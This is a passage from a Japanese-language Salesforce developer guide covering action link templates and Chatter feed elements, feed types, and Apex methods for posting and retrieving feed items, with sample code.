

**19.** (**省略可能**) **アクションリンクに適した** [**表示ラベルキー**] **値がない場合、**[**表示ラベルキー**] **を [なし] に設定 して、**[**表示ラベル**] **項目に値を入力します。**

**アクションリンクには、**NewStatus**、**PendingStatus**、**SuccessStatus**、**FailedStatus **の** 4 **つの状況があります。次の 文字列が、各状況の表示ラベルに追加されます。**

- **• 表示ラベル**
- **• 表示ラベル待機中**
- **• 表示ラベル成功**
- **• 表示ラベル失敗**

**たとえば、**label **の値が「**See Example**」の場合、**4 **つのアクションリンクの状態の値は「**See Example**」、 「**See Example **待機中」、「**See Example **成功」、および「**See Example **失敗」になります。**

**アクションリンクでは、表示ラベル名の生成に** LabelKey **または** Label **を使用できますが、両方は使用 できません。**

- **20.** [**ユーザ表示設定**] **を選択します。これはアクションリンクグループを表示できるユーザを示します。 [作成者のマネージャのみに表示] を選択した場合、マネージャはアクションリンクグループがインスタン ス化されたときの作成者のマネージャになります。アクションリンクグループがインスタンス化された後 に作成者のマネージャが変わった場合、変更は反映されません。**
- **21.** (**省略可能**) [**カスタムユーザのみに表示**] **または** [**カスタムユーザ以外の全員に表示**] **を選択した場合は、**[**カ スタムユーザ**(**別名**)] **を入力します。**

**バインド変数の値を設定する場合と同様に、文字列を入力し、アクションリンクグループをインスタンス 化するときにその値を設定します。ただし、テンプレートではバインド変数の構文は使用せずに、値のみ を入力してください。たとえば、**ExpenseApprover **などと入力します。次の** Chatter REST API **の例では、** ExpenseApprover **の値を** 005B0000000Ge16 **に設定します。**

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
- **22. このアクションリンクグループテンプレートに別のアクションリンクテンプレートを作成するには、[保存 & 新規] をクリックします。**
- **23. このアクションリンクグループテンプレートへのアクションリンクテンプレートの追加が完了したら、[保 存] をクリックします。**
- **24. アクションリンクグループテンプレートを公開するには、[最後に開いたビューへ] をクリックして** [**アク ションリンクグループテンプレート**] **リストビューに戻ります。**

重要: Apex **または** Chatter REST API **でアクションリンクグループをテンプレートからインスタンス化する には、事前にテンプレートを公開する必要があります。**

**25. 公開するアクションリンクグループテンプレートの [編集] をクリックします。**

**26.** [**公開済み**] **を選択して、[保存] をクリックします。**

関連トピック:

**[アクションリンクの使用](#page-363-0)**

<span id="page-386-0"></span>**[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

### アクションリンクテンプレートの編集

**未公開のアクションリンクグループテンプレートおよび関連付けられているア クションリンクテンプレートのすべての項目を編集できます。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「アクションリンクテンプレート」と 入力し、[アクションリンクテンプレート] を選択します。**
- **2. アクションリンクグループテンプレートを編集するには、名前の横にある [編集] をクリックします。 グループテンプレートが公開されていない場合は、任意の項目を編集しま す。公開されている場合は、**[**名前**] **項目のみを編集します。**
- **3. アクションリンクテンプレートを編集する手順は次のとおりです。**
	- **a. 主アクションリンクグループテンプレートの名前をクリックします。**
	- **b. アクションリンクテンプレート** ID **をクリックして、アクションリンクテ ンプレートの詳細ページを表示します。**
	- **c. [編集] をクリックします。**

**関連付けられているアクションリンクグループテンプレートが公開され ていない場合は、任意の項目を編集します。公開されている場合は、次 のいずれかの項目を編集します。**

- **• アクション** URL
- **•** HTTP **リクエストボディ**
- **•** HTTP **ヘッダー**

**上記の項目は、[コンテキスト変数お](#page-380-0)よび[バインド変数を](#page-376-0)サポートします。**

**これらのいずれかの項目のコンテキスト変数を追加および削除できます。**

**新しいバインド変数を追加することはできません。実行できる操作は、次のとおりです。**

- **• バインド変数をアクションリンクテンプレートの別の編集可能項目に移動する。**
- **• アクションリンクテンプレートでバインド変数を複数回使用する。**
- **• 同じアクションリンクグループテンプレートに関連付けられている任意のアクションリンクテンプ レートでバインド変数を複数回使用する。**

エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: **Personal** Edition を除くす べてのエディション。

### ユーザ権限

アクションリンクグルー プテンプレートを編集す る

**•** 「アプリケーションの カスタマイズ」

アクションリンクテンプ レートを編集する

**•** 「アプリケーションの カスタマイズ」

**• バインド変数を削除する。**

関連トピック:

**[アクションリンクの使用](#page-363-0)**

**[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

<span id="page-387-0"></span>アクションリンクグループテンプレートの削除

**アクションリンクグループテンプレートを削除すると、関連付けられているア クションリンクテンプレートと、そのテンプレートからインスタンス化されて いるすべてのアクションリンクグループが削除されます。削除されたアクショ ンリンクグループは、関連付けられているすべてのフィード要素に表示されな くなります。**

- **1.** [**設定**] **から、**[**クイック検索**] **ボックスに「アクションリンクテンプレート」と 入力し、[アクションリンクテンプレート] を選択します。**
- **2. アクションリンクグループテンプレートを削除するには、名前の横にある [削除] をクリックします。**
	- 重要: **アクションリンクグループテンプレートを削除すると、関連付け られているアクションリンクテンプレートと、そのテンプレートからイ ンスタンス化されているすべてのアクションリンクグループが削除され ます。アクションリンクグループは、関連付けられているすべてのフィー ド要素から削除されます。つまり、アクションリンクはフィードの投稿 に表示されなくなります。**
- **3. アクションリンクテンプレートを削除する手順は、次のとおりです。**
	- **a. 主アクションリンクグループテンプレートの名前をクリックします。**
	- **b. アクションリンクテンプレート** ID **をクリックして、アクションリンクテ ンプレートの詳細ページを表示します。**
	- **c. [削除] をクリックします。**
	- 重要: **公開されているアクションリンクグループテンプレートに関連付けられているアクションリン クテンプレートは削除できません。**

関連トピック:

**[アクションリンクの使用](#page-363-0)**

**[テンプレートのアクションリンクを定義し、フィード要素を使用して投稿する](#page-353-0)**

# エディション

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: **Personal** Edition を除くす べてのエディション。

### ユーザ権限

アクションリンクグルー プテンプレートを削除す る

**•** 「アプリケーションの カスタマイズ」

アクションリンクテンプ レートを削除する

**•** 「アプリケーションの カスタマイズ」

<span id="page-388-1"></span>アクションリンクテンプレートのパッケージ化

**アクションリンクテンプレートをパッケージ化して他の** Salesforce **組織に配布で きます。**

**アクションリンクグループテンプレートを追加すると、関連付けられているア クションリンクテンプレートもパッケージに追加されます。アクションリンク グループテンプレートは、未管理パッケージまたは管理パッケージに追加でき ます。アクションリンクグループテンプレートは、パッケージ化できるコンポー ネントとして管理パッケージのすべての機能** (AppExchange**のリスト、転送アップ グレード、インストール後** Apex **スクリプト、ライセンス管理、高度な登録者サ ポートなど**) **も活用できます。管理パッケージを作成するには、**Developer Edition **組織を使用する必要があります。**

**• 「パッケージの作成および編集」**([https://help.salesforce.com\)](https://help.salesforce.com) **を参照してくださ い。**

関連トピック:

<span id="page-388-0"></span>**[アクションリンクの使用](#page-363-0) [テンプレートのアクションリンクを定義し、フィード要素を使用して投稿す](#page-353-0) [る](#page-353-0)**

# フィードおよびフィード要素の使用

API **バージョン** 30.0 **以前では、**Chatter **フィードはフィード項目のコンテナでした。**API **バージョン** 31.0 **では、 フィードの定義が拡張され、フィード項目モデルに完全には適合しない新しいオブジェクトが追加されまし た。**Chatter **フィードは、フィード要素のコンテナになりました。抽象クラス** ConnectApi.FeedElement **は、 既存の** ConnectApi.FeedItem **クラスに対する親クラスとして導入されました。フィード要素が共有するプ ロパティのサブセットは、**ConnectApi.FeedElement **クラスに移動しました。フィードとフィード要素は** Chatter **の中核部分であるため、**Chatter in Apex **を使用してアプリケーションを開発するには、これらの理解が不 可欠です。**

<span id="page-388-2"></span>メモ: Salesforce **ヘルプでは、フィード項目を投稿、バンドルをバンドル投稿と呼んでいます。**

### 機能

**フィードを多様化する取り組みの一環として、フィード要素の持つさまざまな機能性を個々の機能に分割しま した。機能では、一貫した方法でフィードのオブジェクトを操作できます。フィード要素で使用できる機能を 判別するためにフィード要素種別を調べないでください。使用可能な機能を明示的に示す機能オブジェクトを 調べてください。機能が存在するかどうかを確認することで、フィード要素に対してクライアントが実行でき る操作を判別します。**

[ConnectApi.FeedElement.capabilities](#page-1545-0)**プロパティには、**ConnectApi.FeedElementCapabilities **オ ブジェクトが保持されます。このオブジェクトには機能オブジェクトのセットが保持されます。**

**機能オブジェクトには、機能が使用可能であるという情報と、その機能に関連付けられたデータが含まれま す。フィード要素に機能プロパティが存在する場合、機能に関連付けられたデータがまだなくてもその機能を 使用できます。たとえば、**chatterLikes **機能プロパティがフィード要素に存在する場合**

使用可能なエディション: Salesforce Classic および Lightning Experience

使用可能なエディション: **Personal** Edition を除くす べてのエディション。

### ユーザ権限

アクションリンクテンプ レートをパッケージ化す る

**•** 「AppExchange パッ ケージの作成」

(chatterLikes.page.items **プロパティ内のいいね**! **リストにいいね**! **が含まれているかどうかに関係なく**)**、 コンテキストユーザはそのフィード要素にいいね**! **と言うことができます。その機能プロパティがフィード要 素に存在しない場合、そのフィード要素にいいね**! **と言うことはできません。**

**フィード要素を投稿するときに、**[ConnectApi.FeedElementInput.capabilities](#page-1464-0)**プロパティで特性を指定 します。**

Salesforce UI でのフィード項目の表示

メモ: ConnectApi.FeedItem **は** ConnectApi.FeedElement **のサブクラスです。**

**[「機能」](#page-388-2)で学んだように、クライアントは** ConnectApi.FeedElement.capabilities **プロパティを使用し て、フィード要素で可能な操作やフィード要素を表示する方法を判別します。**ConnectApi.FeedItem **以外 のすべてのフィード要素のサブクラスでは、クライアントはサブクラスの種別を知る必要はありません。ただ 機能を見るだけですみます。フィード項目には機能がありますが、**actor **などのプロパティもいくつかあり、 これらは機能として公開されていません。このため、クライアントは他のフィード要素と少し異なる方法で フィード項目を処理する必要があります。**

**ユーザに一貫した方法でフィード項目を表示し、開発者に容易に** UI **を作成する手段を提供するために、**Salesforce UI **では、**1 **つのレイアウトを使用してすべてのフィード項目を表示しています。このレイアウトには常に同じ 要素が含まれ、この要素は常に同じ位置にあります。変化するのはレイアウト要素のコンテンツのみです。**



**次のフィード項目** ([ConnectApi.FeedItem](#page-1552-0)) **レイアウト要素があります。**

- **1. アクター** (ConnectApi.FeedItem.actor) **フィード項目の作成者の写真またはアイコン** (**作成者は、 フィード項目種別レベルで上書きできます。たとえば、ダッシュボードスナップショットフィード項目種 別には、作成者としてダッシュボードが表示されます**)**。**
- **2. ヘッダー** (ConnectApi.FeedElement.header) —**コンテキストを提供します。同じフィード項目に、誰が どこに投稿したかに応じて異なるヘッダーを設定できます。たとえば、**Gordon **がこのフィード項目を自分 のプロファイルに投稿したとします。次にそのフィード項目をグループと共有すると、グループフィード のフィード項目のヘッダーが「**Gordon Johnson (**元の投稿者**: Gordon Johnson)**」になります。「元の投稿者」テ キストが** Gordon **のプロファイルのフィード項目へのリンクになります。**
- **3. 内容** (ConnectApi.FeedElement.body) —**すべてのフィード項目には内容がありますが、ユーザがフィー ド項目のテキストを指定しない場合は、内容が** null **になることがあります。内容は** null **になる可能性 があるため、テキスト表示のデフォルトケースとして使用できません。代わりに、**

ConnectApi.FeedElement.header.text **プロパティを使用します。このプロパティには常に値が含ま れます。**

- **4. 補助内容** (ConnectApi.FeedElement.capabilities) **機能の視覚化[。「機能」](#page-388-2)を参照してください。**
	- 重要: attachment **プロパティは、**API **バージョン** 32.0 **以降でサポートされていません。代わりに、** ConnectApi.FeedElementCapabilities **オブジェクトを保持する** capabilities **プロパティを使 用して、フィード要素に表示する項目を検出します。**
- **5. 作成者タイムスタンプ** (ConnectApi.FeedElement.relativeCreatedDate) **フィード項目が投稿され た日時。フィード項目の作成後** 2 **日を経過していない場合、日時は相対的なローカライズされた文字列と して書式設定されます** (**「**17 **分前」、「昨日」など**)**。それ以外の場合は、日時は絶対的なローカライズさ れた文字列として書式設定されます。**

### Salesforce でのフィード項目以外のフィード要素の表示方法

**[「機能」セ](#page-388-2)クションで学んだように、クライアントは** ConnectApi.FeedElement.capabilities **プロパティ を使用して、フィード要素で可能な操作やフィード要素を表示する方法を判別する必要があります。このセク ションでは、フィード要素の表示方法の一例としてバンドルを使用しますが、これらのプロパティはどのフィー ド要素でも使用できます。機能によって、フィードのすべてのコンテンツを一貫して処理できます。**

メモ: **バンドル投稿にはフィード追跡変更が含まれます。**Salesforce1 **ダウンロード可能アプリケーション では、バンドル投稿がレコードフィードのみにあります。**

**きれいに整理されたフィードをユーザに提供するために、**Salesforce **では、フィード変更追跡が** 1 **つのバンドル に集約されます。個々のフィード要素を表示するには、バンドルをクリックします。**



**バンドルは、**ConenctApi.BundleCapability **を備えた** ConnectApi.GenericFeedElement **オブジェクト です** (**これは**ConnectApi.FeedElement **の具象サブクラスです**)**。次のバンドルレイアウト要素があります。**

**1. ヘッダー** (ConnectApi.FeedElement.header) —**フィード変更追跡バンドルの場合、このテキストは「こ のレコードは更新されました。」です。**

**ヘッダーの下にある時間は、**ConnectApi.FeedElement.relativeCreatedDate **プロパティです。**

**2. 補助内容** (ConnectApi.FeedElement.capabilities.bundle.changes) —**バンドルは、バンドル内の最 初の** 2 **つのフィード変更追跡について** fieldName**、**oldValue**、および** newValue **プロパティを表示しま す。フィード変更追跡が** 3 **つ以上ある場合、バンドルは** [**すべての更新を表示**] **リンクを表示します。**

# フィード要素の表示

**ユーザに表示されるフィード要素は、システム管理者によるフィード追跡、共有ルール、および項目レベルセ キュリティの設定に応じて異なります。たとえば、ユーザにレコードへのアクセス権がない場合、そのレコー ドの更新は表示されません。フィード要素の親を表示できるユーザは、そのフィード要素を表示できます。通 常、ユーザには次のフィード更新が表示されます。**

- **• ユーザに** @**メンションしているフィード要素** (**ユーザがそのフィード要素の親にアクセスできる場合**)
- **• ユーザがメンバーであるグループに** @**メンションしているフィード要素**
- **• ユーザが親レコードを表示できるレコードに対するレコード項目の変更** (User**、**Group**、および** File **レコード を含む**)
- **• ユーザに投稿されたフィード要素**
- **• ユーザが所有するか、ユーザがメンバーであるグループに投稿されたフィード要素**
- **• 標準およびカスタムレコードのフィード要素** (ToDo**、行動、リード、取引先、ファイルなど**)

## フィード種別

**フィードには多くの種別があります。各フィード種別は、フィード要素のコレクションを定義するアルゴリズ ムです。**

重要: **このアルゴリズム、つまりフィード要素のコレクションは、リリースが変わると変更される可能性 があります。**

**フィルタとお気に入りを除くすべてのフィード種別は** [ConnectApi.FeedType](#page-1625-0) Enum **として公開され、いずれ かの** ConnectApi.ChatterFeeds.getFeedElementsFromFeed **メソッドに渡されます。次の例は、コンテ キストユーザのニュースフィードとトピックフィードからフィード要素を取得します。**

```
ConnectApi.FeedElementPage newsFeedElementPage =
   ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
      ConnectApi.FeedType.News, 'me');
ConnectApi.FeedElementPage topicsFeedElementPage =
   ConnectApi.ChatterFeeds.getFeedElementsFromFeed(null,
      ConnectApi.FeedType.Topics, '0TOD00000000cld');
```
**フィルタフィードを取得するには、いずれかの**

ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed **メソッドをコールします。お気に入り フィードを取得するには、いずれかの** ConnectApi.ChatterFavorites.getFeedElements **メソッドをコー ルします。**

**フィード種別とその説明は、次のとおりです。**

- **•** Bookmarks **コンテキストユーザがブックマークとして保存したすべてのフィード項目が含まれます。**
- **•** Company **種別** TrackedChange **のフィード項目を除くすべてのフィード項目が含まれます。ユーザが フィード項目を表示するには、親への共有アクセス権が必要です。**
- **•** Files —**コンテキストユーザがフォローしている人またはグループによって投稿されたファイルを含むす べてのフィード項目が含まれます。**
- **•** Filter **指定したオブジェクト種別の親を持つフィード項目を含むように絞り込まれたニュースフィー ドが含まれます。**
- **•** Groups **コンテキストユーザが所有するか、メンバーであるすべてのグループのすべてのフィード項目 が含まれます。**
- **•** Home **コミュニティの管理トピックに関連付けられたすべてのフィード項目が含まれます。**
- **•** Moderation **モデレーション用にフラグが設定されたすべてのフィード項目が含まれます。このコミュ ニティモデレーションフィードは、「コミュニティフィードのモデレート」権限を持つユーザのみが使用 できます。**
- **•** Mute **コンテキストユーザがミュートしたすべてのフィード項目が含まれます。**
- **•** News **コンテキストユーザがフォローする人、ユーザがメンバーとなっているグループ、およびユーザ がフォローするファイルとレコードからのすべての更新が含まれます。また、親がコンテキストユーザで あるレコード、およびコンテキストユーザをメンションするかコンテキストユーザがメンバーとなってい るグループをメンションするすべてのフィード項目とコメントのすべての更新も含まれます。**
- **•** People **コンテキストユーザがフォローしているすべての人によって投稿されたすべてのフィード項目 が含まれます。**
- **•** Record —**親が指定したレコードであるすべてのフィード項目が含まれます。レコードは、グループ、ユー ザ、オブジェクト、ファイル、その他の標準またはカスタムオブジェクトの場合があります。レコードが グループの場合、フィードにはそのグループにメンションしているフィード項目も含まれます。レコード がユーザの場合、フィードにはそのユーザに対するフィード項目のみが含まれます。別のユーザのレコー ドフィードは取得できません。**
- **•** To **コンテキストユーザのメンションを含むすべてのフィード項目、コンテキストユーザがコメントし たフィード項目、コンテキストユーザが作成し、コメントされたフィード項目が含まれます。**
- **•** Topics **指定したトピックを含むすべてのフィード項目が含まれます。**
- **•** UserProfile **フィードで追跡可能なレコードをユーザが変更したときに作成されたフィード項目、親 がユーザであるフィード項目、およびユーザに** @**メンションしているフィード項目が含まれます。この フィードは、グループ更新など、より多くのフィード項目を返すニュースフィードとは異なります。別の ユーザのプロファイルフィードを取得できます。**
- **•** Favorites —**コンテキストユーザが保存したお気に入りが含まれます。お気に入りには、フィード検索、 リストビュー、およびトピックがあります。**

# **postFeedElement** を使用したフィード項目の投稿

ヒント: postFeedElement **メソッドを使用すると、非常に簡単に効率よくフィード項目を投稿できま す。これらのメソッドでは、**postFeedItem **メソッドとは異なり、フィード種別を渡す必要がないため です。**API **バージョン** 31.0 **以降、投稿できるフィード要素種別はフィード項目のみです。ただし、今後、 他の種別が追加される可能性があります。**

**フィード項目を投稿するには、次のメソッドを使用します。**

**postFeedElement(String** *communityId***, String** *subjectId***, [ConnectApi.FeedElementType](#page-990-0)** *[feedElementType](#page-990-0)***, String** *text***)**

**コンテキストユーザからのフィード要素をプレーンテキストで投稿します。**

**postFeedElement(String** *communityId***, [ConnectApi.FeedElementInput](#page-991-0)** *feedElement***,**

**[ConnectApi.BinaryInput](#page-991-0)** *feedElementFileUpload***) (バージョン 35.0 以前)**

**コンテキストユーザからのフィード要素を投稿します。このメソッドは、メンションやハッシュタグトピッ クなどのリッチテキストの投稿、フィード要素へのファイルの添付、およびアクションリンクとフィード 要素の関連付けに使用します。また、このメソッドを使用して、フィード要素の共有やコメントの追加を 行うこともできます。**

**postFeedElement(String** *communityId***, [ConnectApi.FeedElementInput](#page-993-0)** *feedElement***) (バージョン 36.0 [以降](#page-993-0))**

**コンテキストユーザからのフィード要素を投稿します。このメソッドは、メンションやハッシュタグトピッ クを含むリッチテキストの投稿、すでにアップロードされているファイルのフィード要素への添付、およ びアクションリンクグループとフィード要素の関連付けに使用します。また、このメソッドを使用して、 フィード要素の共有やコメントの追加を行うこともできます。**

**フィード項目を投稿するときには、標準オブジェクトまたはカスタムオブジェクトの子を作成します。** *subjectId* **パラメータ、または** *feedElement* **パラメータで渡す** ConnectApi.FeedElementInput **オブジェ クトの** *subjectId* **プロパティに、親オブジェクトを指定します。***subjectId* **パラメータの値によって、 フィード項目が表示されるフィードが決まります。返される** ConnectApi.FeedItem **オブジェクトの** parent **プロパティには、親オブジェクトに関する情報が含まれます。**

**次のタスクを実行するには、次のメソッドを使用します。**

#### **自分への投稿**

**このコードでは、フィード項目をコンテキストユーザに投稿します。***subjectId* **に、コンテキストユーザ の** ID **の別名である** me **を指定します。コンテキストユーザの** ID **を指定することもできます。**

ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null, 'me', ConnectApi.FeedElementType.FeedItem, 'Working from home today.');

**新しく投稿されたフィード項目の** parent **プロパティには、コンテキストユーザの** ConnectApi.UserSummary **が含まれます。**

### **別のユーザへの投稿**

**このコードでは、フィード項目をコンテキストユーザ以外のユーザに投稿します。***subjectId* **に、対象 ユーザのユーザ** ID **を指定します。**

ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null, '005D00000016Qxp', ConnectApi.FeedElementType.FeedItem, 'Kevin, do you have information about the new categories?');

**新しく投稿されたフィード項目の** parent **プロパティには、対象ユーザの** ConnectApi.UserSummary **が 含まれます。**

**グループへの投稿**

```
このコードは、コンテンツ添付ファイルを含むフィード項目をグループに投稿します。subjectId は、グ
ループ ID を指定します。
```

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.ContentAttachmentInput contentAttachmentInput = new
ConnectApi.ContentAttachmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
contentAttachmentInput.contentDocumentId = '069D00000001pyS';
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Would you please review this doc?';
messageBodyInput.messageSegments.add(textSegmentInput);
feedItemInput.attachment = contentAttachmentInput;
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
```
// Use a group ID for the subject ID. feedItemInput.subjectId = '0F9D00000000oOT';

```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null,
feedItemInput, null);
```
**新しく投稿されたフィード項目の** parent **プロパティには、指定したグループの**

ConnectApi.ChatterGroupSummary **が含まれます。**

### **レコード (ファイルや取引先など) への投稿**

```
このコードは、フィード項目をレコードに投稿し、グループにメンションします。subjectId に、レコー
ド ID を指定します。
```

```
ConnectApi.FeedItemInput feedItemInput = new ConnectApi.FeedItemInput();
ConnectApi.MentionSegmentInput mentionSegmentInput = new ConnectApi.MentionSegmentInput();
ConnectApi.MessageBodyInput messageBodyInput = new ConnectApi.MessageBodyInput();
ConnectApi.TextSegmentInput textSegmentInput = new ConnectApi.TextSegmentInput();
messageBodyInput.messageSegments = new List<ConnectApi.MessageSegmentInput>();
textSegmentInput.text = 'Does anyone know anyone with contacts here?';
messageBodyInput.messageSegments.add(textSegmentInput);
// Mention a group.
mentionSegmentInput.id = '0F9D00000000oOT';
messageBodyInput.messageSegments.add(mentionSegmentInput);
feedItemInput.body = messageBodyInput;
feedItemInput.feedElementType = ConnectApi.FeedElementType.FeedItem;
// Use a record ID for the subject ID.
feedItemInput.subjectId = '001D000000JVwL9';
```
ConnectApi.FeedElement feedElement = ConnectApi.ChatterFeeds.postFeedElement(null, feedItemInput, null);

**新しいフィード項目の** parent **プロパティは、***subjectId* **に指定されたレコードタイプに応じて異なりま す。レコードタイプが** File **の場合、親は** ConnectApi.FileSummary **です。レコードタイプが** Group **の場 合、親は** ConnectApi.ChatterGroupSummary **です。レコードタイプが** User **の場合、親は** ConnectApi.UserSummary **です。他のすべてのレコードタイプの場合、**Account **を使用するこの例と同様 に、親は** ConnectApi.RecordSummary **です。**

# フィードからのフィード要素の取得

- ヒント: **フィード要素を含むフィードを返すには、次のメソッドをコールします。**API **バージョン** 31.0 **で は、フィード要素種別はフィード項目とバンドルのみですが、これは今後変更される可能性があります。**
- **フィードからフィード項目を取得する方法は、どのフィード種別でも似ていますが同一ではありません。**
- **Company フィード、Home フィード、および Moderation フィードからのフィード要素の取得 会社フィード、ホームフィードまたはモデレーションフィードからフィード要素を取得する場合は、** *subjectId* **が不要な次のメソッドを使用します。**
	- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-905-0) *communityId*, [ConnectApi.FeedType](#page-905-0) *feedType*)
	- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-906-0) *communityId*, [ConnectApi.FeedType](#page-906-0) *feedType*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-906-0) *sortParam*)
	- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-907-0) *communityId*, ConnectApi.FeedType *feedType*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-907-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-907-0) *sortParam*)
	- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-909-0) *communityId*, ConnectApi.FeedType *feedType*, Integer *recentCommentCount*, [ConnectApi.FeedDensity](#page-909-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-909-0) *sortParam*, [ConnectApi.FeedFilter](#page-909-0) *filter*)

**Favorites フィードからのフィード要素の取得**

**お気に入りフィードからフィード要素を取得するには、***favoriteId* **を指定します。次のフィードの場合、** *subjectId* **は、コンテキストユーザの** ID **または別名** me **である必要があります。**

- **•** [ConnectApi.ChatterFavorites.getFeedElements\(String](#page-862-0) *communityId*, String *subjectId*, String *[favoriteId](#page-862-0)*)
- **•** [ConnectApi.ChatterFavorites.getFeedElements\(String](#page-863-0) *communityId*, String *subjectId*, String *favoriteId*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-863-0) *[sortParam](#page-863-0)*)
- **•** [ConnectApi.ChatterFavorites.getFeedElements\(String](#page-864-0) *communityId*, String *subjectId*, String *favoriteId*,Integer *[recentCommentCount](#page-864-0)*, Integer *elementsPerBundle*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-864-0) *sortParam*)

**Filter フィードからのフィード要素の取得**

**条件フィードからフィード要素を取得するには、***keyPrefix* **を指定します。***keyPrefix* **はオブジェクト** ID **の最初の** 3 **文字であり、オブジェクト種別を示します。***subjectId* **は、コンテキストユーザの** ID **または 別名** me **である必要があります。**
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed\(String](#page-924-0) *communityId*, String *subjectId*, String *[keyPrefix](#page-924-0)*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed\(String](#page-925-0) *communityId*, String *subjectId*, String *keyPrefix*, String *[pageParam](#page-925-0)*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-925-0) *sortOrder*)
- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFilterFeed\(String](#page-927-0) *communityId*, String *subjectId*, String *keyPrefix*, Integer *[recentCommentCount](#page-927-0)*, Integer *elementsPerBundle*, [ConnectApi.FeedDensity](#page-927-0) *density*, String *pageParam*, Integer *pageSize*, [ConnectApi.FeedSortOrder](#page-927-0) *sortOrder*)

**Bookmarks、Files、Groups、Mute、News、People、Record、To、Topics、および UserProfile フィー ドからのフィード要素の取得**

**これらのフィード種別からフィード要素を取得するには、件名** ID **を指定します。***feedType* **が** Record **で ある場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を指定できます。***feedType* **が** Topics **である場合、***subjectId* **はトピック** ID **である必要があります。***feedType* **が** UserProfile **である場合、** *subjectId* **には任意のユーザ** ID **を指定できます。***feedType* **がその他の値の場合、***subjectId* **はコンテ キストユーザの** ID **または別名** me **である必要があります。**

- **•** [ConnectApi.ChatterFeeds.getFeedElementsFromFeed\(String](#page-911-0) *communityId*, [ConnectApi.FeedType](#page-911-0) *feedType*, String *subjectId*)
